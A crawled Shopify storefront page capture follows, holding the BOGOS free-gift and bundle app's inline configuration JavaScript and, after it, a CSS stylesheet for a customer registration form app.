    Shopify.current_collection = {...null};

    window.SECOMAPP = window.SECOMAPP || {};
    SECOMAPP.fg_codes = [];
    SECOMAPP.activateOnlyOnePromoCode = false;

    
    SECOMAPP.SHOPIFY_CART = {
        ...{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        discount_codes: [
            
        ]
    };

    
    
    SECOMAPP.fgData = {...{"appearance":{"bundle":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#005BD3","original_price_color":"#005BD3","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"others":{"hidden_brand_mark":false},"content":{"button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_icon":{"product_page":{"gift_icon":{"size":"50","status":true},"gift_thumbnail":{"status":true,"number_text":"gift items included","border_color":"#8A8A8A","show_multiple":"together","countdown_text":"Expiring in","use_old_version":false,"offer_name_color":"#000000","show_number_gift":true,"countdown_time_color":"#000000","show_countdown_timer":true}},"gift_icon_path":"images\/fg-icons\/fg-icon-red.png","collection_page":{"size":"50","status":true},"shopify_gift_icon_path":"fg-icon-red.png","enable_for_all_conditions":true},"mix_match":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#303030","original_price_color":"#B5B5B5","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"free_price":"FREE","tier_style":"progress","button_text":"Add bundle to cart","out_stock_text":"Out of stock!","mix_item_header":"Mix item {{itemIndex}}","show_description":true,"total_price_text":"Total bundle price","free_product_title":"🎁 Free Gift","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_product_text":"Choose from {{number}} product(s)","select_variant_title":"Variant","select_collection_text":"Choose from {{number}} collection(s)","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"fbt_upsell":{"color":{"item_name":"#303030","item_price":"#303030","theme_color":"neutral","widget_title":"#303030","checkbox_color":"#303030","widget_subtitle":"#303030","atc_button_color":"#303030","item_price_after":"#303030","item_price_before":"#808080","total_price_after":"#303030","widget_background":"#F6F6F6","total_price_before":"#616161","cheapest_text_color":"#FFFFFF","atc_button_text_color":"#FFFFFF","current_item_tag_text":"#303030","current_item_tag_color":"#D1D1D1","cheapest_highlight_color":"#FFAA00","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add selected items","free_item_text":"Free 1 item","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"},"general":{"widget_layout":"classic","maximum_display":3,"show_discount_amount":true,"show_discount_each_item":true}},"bundle_page":{"color":{"theme_color":"neutral","step_text_color":"#303030","atc_button_color":"#303030","step_title_color":"#303030","cart_button_color":"#303030","page_heading_color":"#303030","product_title_color":"#303030","required_text_color":"#2332D5","variant_title_color":"#616161","original_price_color":"#808080","side_bar_title_color":"#303030","step_highlight_color":"#303030","atc_button_text_color":"#FFFFFF","cart_button_text_color":"#FFFFFF","discounted_price_color":"#303030","page_sub_heading_color":"#303030","step_description_color":"#616161","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","side_bar_background_color":"#F3F3F3","side_bar_description_color":"#303030","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_step_background_color":"#F3F3F3","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"step_text":"Step {{index}}","tier_style":"progress","load_more_text":"Load more","out_stock_text":"Out of stock","read_more_text":"See more","step_icon_path":"images\/step-icons\/step-icon-1.png","atc_button_text":"Add to bundle","blank_step_text":"Add product to this step","cart_button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","summary_icon_path":"images\/summary-icons\/summary-icon-1.png","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","summary_title_text":"Your bundle","choose_variant_text":"Choose variant","maximum_quantity_text":"Maximum item reached","required_product_text":"{{number}} item(s) required","shopify_step_icon_path":"step-icon-1.png","summary_description_text":"Choose items from this page to make your own bundle","shopify_summary_icon_path":"summary-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_slider":{"color":{"add_to_cart_color":"#FFFFFF","offer_title_color":"#000000","product_title_color":"#000000","original_price_color":"#121212","variant_select_color":"#005BD3","add_to_cart_btn_color":"#7367f0","discounted_price_color":"#ea5455","gift_slider_title_color":"#121212","notify_add_gift_active_state_color":"#CDFEE1","notify_add_gift_normal_state_color":"#FFEF9D"},"others":{"gift_img_size":"\u0026width=480\u0026height=480","hidden_brand_mark":false,"disable_use_old_version":true},"general":{"running_text":null,"show_gift_type":"all_in_one","select_gift_btn":"Select variants","show_pagination":true,"use_old_version":false,"gift_popup_title":"Select your free gift!","show_product_title":true,"show_variant_title":true,"add_to_cart_btn_title":"Add to cart","number_product_slider":4,"show_gift_for_customer":"by_variants","enable_add_multiple_gifts":true,"number_product_slider_mobile":1.8},"notify_gift_can_add":{"enable":true,"number_gifts_added":"You have added {{number}} gift product(s)","number_gifts_can_be_added":"You can add {{number}} gift product(s)"},"notify_offer_available":{"text":"🎁 You have qualified for {{qualifiedOffers}} offer(s)!","enable":true},"disable_slider_checkbox":{"text":"Don't show this offer again","time":10,"enable":false}},"today_offer":{"widget_info":{"show_widget":true,"widget_size":70,"gift_display":"by_products","widget_title":"TODAY OFFER","widget_position":"bottom_right","widget_subtitle":"Claim these exclusive offers today","number_gift_show":2,"gift_notification":"Get {{number}} gift for {{discountAmount}} OFF","icon_widget_title":"Today offer","show_gift_preview":true,"widget_icon_style":"icon","button_redirect_text":"Get offer","show_gift_notification":true},"widget_color":{"offer_title_color":"#303030","widget_title_color":"#303030","offer_default_color":"#F7F7F7","offer_success_color":"#24B263","product_title_color":"#303030","discount_price_color":"#24B263","original_price_color":"#616161","body_background_color":"#FFFFFF","widget_subtitle_color":"#616161","gift_notification_color":"#616161","header_background_color":"#FFFFFF"},"widget_icon_path":"images\/widget-icons\/widget-icon-1.png","shopify_widget_icon_path":"widget-icon-1.png"},"quantity_break":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add bundles to cart","show_description":true,"total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"}},"checkout_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"base"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"volume_discount":{"table":{"color":{"row_color":"#FFFFFF","tag_color":"#F1F1F1","line_color":"#E0E0E0","theme_color":"neutral","widget_title":"#303030","row_odd_color":"#FFFFFF","widget_header":"#F3F3F3","row_even_color":"#F5F5F5","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_title_color":"#303030","widget_sub_title":"#303030","discount_text_color":"#303030","original_price_color":"#B5B5B5","discounted_price_color":"#303030","label_background_color":"#303030","tier_description_color":"#616161","shipping_discount_text_color":"#2332D5"},"hide_line":false,"body_style":"line","text_align":"left","discount_text":"{{discountAmount}} OFF","discount_show_as":"discount_text","show_description":true,"show_original_price":true},"content":{"button_text":"Add bundles to cart","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"},"default":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"show_description":true}},"cheapest_discount":{"color":{"theme_color":"neutral","see_more_color":"#303030","open_icon_color":"#4A4A4A","active_icon_color":"#303030","bullet_text_color":"#808080","widget_title_color":"#303030","product_price_color":"#303030","product_title_color":"#303030","variant_title_color":"#303030","widget_border_color":"#888888","open_tier_text_color":"#303030","button_add_text_color":"#ffffff","widget_subtitle_color":"#616161","active_tier_text_color":"#303030","tiers_background_color":"#F6F6F6","widget_background_color":"#ffffff","excluded_tier_text_color":"#CCCCCC","product_list_label_color":"#616161","button_add_background_color":"#303030"},"content":{"tier_style":"checklist","see_more_text":"See all","show_see_more":true,"number_products":4,"number_cols_mobile":2,"number_rows_mobile":2,"product_list_label":"Choose from these products to get discount","number_cols_desktop":4,"number_rows_desktop":2,"add_product_btn_text":"Add","show_add_product_btn":true}},"promotion_message":{"text_color":"#ffffff","background_color":"#F72119","show_on_cart_page":true},"thanks_page_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"transparent"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}}},"integration":{"transcy":{"install":false},"judgeme":{"settings":[]}},"settings":{"gift_format":"same_as_original_products","auto_add_gift":true,"sale_channels":null,"sync_quantity":false,"barcode_format":"blank","fraud_protection":null,"cal_gift_discount":"current_price","gift_title_format":"gift","using_draft_order":false,"select_one_gift_price":false,"manual_input_inventory":false,"include_compare_at_price":false,"cart_and_checkout_validation":{"type":[],"offer":false,"value":{"max_gifts":1,"min_cart_value":1,"min_cart_quantity":1},"status":true,"condition":"and"},"fraud_protection_cancel_order":null,"other_original_product_detail":null,"compare_gift_price_with_product":false,"delete_gift_after_turn_off_offer":true,"not_show_gift_if_already_on_cart":false,"type_seo":"number_integer","translation":{"type":"by_bogos","integration_app":null},"ab_before_charge_v2":0,"mode_override_checkout":"default","notify_via_email":null,"admin_api_access_token":null,"publications":null},"storefront":{"access_token":"5a81a126ef8b1d24bb4f4b6685a8d98e","created_at":"2025-09-29T09:06:13Z"}}};
    

    
    
    

    //liquid code to get customer history and customer tag
    
    
    SECOMAPP.current_template = "product";
    SECOMAPP.pathname = window.location.pathname;
    if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("-sca_clone_freegift")) {
        window.location.replace(SECOMAPP.pathname.split("-sca_clone_freegift")[0]);
    } else if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("/collections/sca_fg")) {
        window.location.replace(`${Shopify?.routes?.root ?? "/"}collections/all`);
    }

    SECOMAPP.setCookie = function (e, t, o, n, r) {
        let i = new Date;
        i.setTime(i.getTime() + 24 * o * 36e5 + 60 * n * 1e3);
        let f = "expires=" + i.toUTCString();
        document.cookie = e + "=" + t + ";" + f + (r ? ";path=" + r : ";path=/");
    };
    SECOMAPP.deleteCookie = function (e, t) {
        document.cookie = e + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; " + (t ? ";path=" + t : ";path=/")
    };
    SECOMAPP.getCookie = function (e) {
        for (let t = e + "=", o = document.cookie.split(";"), n = 0; n < o.length; n++) {
            let r;
            for (r = o[n]; " " === r.charAt(0);) r = r.substring(1);
            if (0 === r.indexOf(t)) return r.substring(t.length, r.length)
        }
        return ""
    };
    SECOMAPP.getQueryString = function (key) {
        let e = {};
        let t = window.location.search.substring(1).split("&");
        let o = 0;
        for (; o < t.length; o++) {
            let n = t[o].split("=");
            if (void 0 === e[n[0]]) e[n[0]] = decodeURIComponent(n[1]);
            else if ("string" == typeof e[n[0]]) {
                e[n[0]] = [e[n[0]], decodeURIComponent(n[1])]
            } else e[n[0]].push(decodeURIComponent(n[1]))
        }
        return key ? e?.[key] : e;
    };

    SECOMAPP.offer_codes = [
        {param: "freegifts_code", cookie: "sca_fg_codes"},
        {param: "bundles_code", cookie: "sca_bundle_codes"},
        {param: "upsells_code", cookie: "sca_upsell_codes"},
        {param: "discounts_code", cookie: "sca_discount_codes"},
    ];
    SECOMAPP.offer_codes.forEach(({param, cookie}) => {
        SECOMAPP.fg_codes = [];
        SECOMAPP.getCookie(cookie) && (SECOMAPP.fg_codes = JSON.parse(SECOMAPP.getCookie(cookie)));
        SECOMAPP.current_code = SECOMAPP.getQueryString(param);
        SECOMAPP.current_code && !SECOMAPP.fg_codes.includes(SECOMAPP.current_code)
        && (function () {
            SECOMAPP.activateOnlyOnePromoCode && (SECOMAPP.fg_codes = []);
            SECOMAPP.fg_codes.push(SECOMAPP.current_code);
            SECOMAPP.setCookie(cookie, JSON.stringify(SECOMAPP.fg_codes));
        })();
    });

    SECOMAPP.customer = {};
    SECOMAPP.customer.orders = [];
    SECOMAPP.customer.freegifts = [];
    SECOMAPP.customer.freegifts_v2 = [];
    
    SECOMAPP.customer.email = "";
    SECOMAPP.customer.first_name = "";
    SECOMAPP.customer.last_name = "";
    SECOMAPP.customer.tags = Object.values({...null});
    SECOMAPP.customer.orders_count = "" - 0;
    SECOMAPP.customer.total_spent = "" - 0;
    SECOMAPP.customer.b2b = "" - 0;
    SECOMAPP.market = {
        id: "31097071" - 0,
        handle: "ie",
    };
    

    // get class name config from settings_data.json
    if (!Shopify.scaHandleConfigValue) {
        Shopify.scaHandleConfigValue = {
            ...null,
            ...null
        };
    }

    // add link proxy
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.bogosCollectUrl = "https://collect.bogos.io/collect"
    SECOMAPP.bogosIntegrationUrl = "https://api.bogos.io/integrations"

    // get shop locales
    SECOMAPP.shop_locales = Object.values({
        ...[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}]
    });

    
    
    window.fgGiftIcon = "https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/fg-icon-red_small.png";
    window.fgWidgetIconsObj = {
        "widget-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-1_small.png',
        "widget-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-2_small.png',
        "widget-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-3_small.png',
        "widget-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-4_small.png',
        "widget-icon-5.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-5_small.png',
        "widget-icon-6.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-6_small.png',
        "widget-icon-7.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-7_small.png',
        "widget-icon-8.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-8_small.png'
    }

    window.fgStepIconsObj = {
        "step-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-1_small.png',
        "step-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-2_small.png',
        "step-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-3_small.png',
        "step-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-4_small.png',
        "step-icon-5.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-5_small.png',
        "step-icon-6.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-6_small.png',
        "step-icon-7.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-7_small.png',
    }

    window.fgSummaryIconsObj = {
        "summary-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-1_small.png',
        "summary-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-2_small.png',
        "summary-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-3_small.png',
        "summary-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-4_small.png',
        "summary-icon-5.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-5_small.png',
        "summary-icon-6.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-6_small.png',
        "summary-icon-7.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-7_small.png',
        "summary-icon-8.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-8_small.png',
    }

    window.fgShippingIconsObj = {
        "shipping-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-1_small.png',
        "shipping-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-2_small.png',
        "shipping-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-3_small.png',
        "shipping-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-4_small.png',
    }

    // variable from tools
    SECOMAPP.variables = {
        ...SECOMAPP.variables,
        ...null,
        ...{"web_pixel":true},
        shipping_product_img: 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping_product_small.png'
    }

    window.fgResource = {
        gift: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/gift.min.js"]
        },
        bundle: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle.min.css"]
        },
        upsell: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/upsell.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.upsell.min.css"]
        },
        discount: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/discount.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.discount.min.css"]
        },
        "bundle-page": {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle-page.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle-page.min.css"]
        },
        booster: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/booster.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.booster.min.css"]
        }
    }
</script>

<script defer src="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></script>
<div id="secomapp_freegifts_url" data-url="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></div>


<div id="bogos-gift-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/gift.min.js"></div> 
<div id="bogos-bundle-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle.min.js"></div>
<div id="bogos-upsell-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/upsell.min.js"></div>
<div id="bogos-discount-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/discount.min.js"></div>
<div id="bogos-bundle-page-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle-page.min.js"></div>
<div id="bogos-booster-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/booster.min.js"></div>
<div id="bogos-booster-page-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/booster-page.min.js"></div>


<div id="bogos-bundle-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle.min.css"></div>
<div id="bogos-upsell-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.upsell.min.css"></div>
<div id="bogos-discount-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.discount.min.css"></div>
<div id="bogos-bundle-page-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle-page.min.css"></div>
<div id="bogos-booster-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.booster.min.css"></div>
<div id="bogos-booster-page-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.booster-page.min.css"></div>


<!-- END app snippet -->




</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019bc5af-803f-729c-9cb9-be0898490425/approvemate-239/assets/apponst.css
body_size: 872
content:
.onst-registration-form {
    width: 100%;
    position: relative;
    padding: 50px 0px;
}
.onst-registration-form .onst-registration-form-container {
    box-sizing: border-box;
    width: 100%;
    max-width: 450px;
    padding: 0 20px;
    margin: auto;
}
.onst-registration-form h2.title {
    margin: 0;
	text-align:center;
	font-size:26px;
}
.onst-registration-form-container-box {
    position: relative;
    width: 100%;
    padding-top: 30px;
}
.onst-registration-form-container-box form {
    position: relative;
    width: 100%;
	text-align:center;
    display: block !important;
}
.onst-registration-form-container-box form .onst-field {
    position: relative;
    width: 100%;
	order:1;
}
.onst-registration-form-container-box form .onst-field label {
    display: none;
}
.onst-registration-form-container-box form .onst-field input {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
}
.onst-registration-form button {
    padding: 12px 25px;
    font-size: 16px;
    border: 0;
    background-color: #000;
    color: #fff;
    cursor: pointer;
	line-height:1.6em;
}
.onst-registration-form-container-box form .onst-backtologin {
    width: 100%;
    position: relative;
    padding-top: 8px;
}
.onst-registration-form-container-box form .onst-backtologin a {
    text-decoration: none;
    border-bottom: 1px solid;
}
.onst-registration-form-container-box form .onst-field .onst-warning {
    display: none;
    font-size: 14px;
    text-align: left;
    color: #df0707;
}
.onst-registration-form-container-box form .onst-field .onst-warning.onstactive {
	display: block;
}
.onst-register-action span,
.onst-whole-register-action span,
.onst-custom-form-submit span,
.onst-newsletter-action span {
    font-size: 24px;
    display: none !important;
    line-height: 1em;
    margin-left: 5px;
	animation: onstloading 1s linear infinite;
}
.onst-register-action.onstloading,
.onst-whole-register-action.onstloading,
.onst-custom-form-submit.onstloading,
.onst-custom-form-submit.uploading-file,
.onst-newsletter-action.onstloading {
    opacity: 0.6;
    cursor: progress;
}
.onst-register-action.onstloading span,
.onst-whole-register-action.onstloading span,
.onst-custom-form-submit.onstloading span,
.onst-newsletter-action.onstloading span{
	display:block !important;
}
.onst-registration-form-container-box form .onst-success-message {
    font-size: 16px;
    padding: 10px;
    line-height: 1.2em;
    margin-top: 10px;
    width: 100%;
    background-color: #ddffd9;
    color: #0a5801;
    border: 1px solid;
	display:none;
}
.onst-registration-form-container-box form .onst-success-message.onstactive {
	display:block;
}
.onst-custom-form-box .onst-backtologin.top-login-link {
    text-align: center;
    padding-bottom: 20px;
}
.onst-registration-form-container-box form .onst-field .onst-field-title {
    text-align: left;
    margin: 0;
    font-size: 18px;
    padding: 0;
    margin-bottom: -10px;
}
@keyframes onstloading {
  0% { 
    transform: rotate(0); 
  }
  100% { 
    transform: rotate(360deg);
  }
}

.onst-registration-form .onst-registration-form-container p.subtitle {
    margin: 0;
    text-align: center;
    padding-top: 5px;
	font-size:16px;
}
.onst-registration-form .onst-registration-form-container.onst-big-form {
    max-width: 700px;
}
.onst-registration-form-container-box form .onst-field-group {
    display: flex;
    gap: 20px;
}
.onst-registration-form-container-box form .onst-field select {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
    height: auto;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field label {
    display: block;
    text-align: left;
    line-height: 1.2em;
    padding-bottom: 8px;
}
.onst-registration-form-container-box form .onst-field textarea {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
}
.onst-registration-form-container-box form .onst-field input,
.onst-registration-form-container-box form .onst-field select,
.onst-registration-form-container-box form .onst-field textarea{
	font-family: inherit;
}
.onst-registration-form-container-box .onst-register-form-fields {
    position: relative;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
	padding-bottom:20px;
}
.onst-registration-form-container-box .onst-register-form-fields .onst-field.onst-size-half {
    width: 100%;
    max-width: calc( 50% - 10px );
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-1 {
    order: 1;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-2 {
    order: 2;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-3 {
    order:3;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-4 {
    order:4;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-5 {
    order: 5;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-6 {
    order: 6;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-7 {
    order: 7;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-8 {
    order: 8;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-9 {
    order: 9;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-10 {
    order: 10;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-11 {
    order: 11;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-12 {
    order: 12;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-13 {
    order: 13;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-14 {
    order: 14;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-16 {
    order: 16;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-17 {
    order: 17;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-18 {
    order: 18;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-19 {
    order: 19;
}
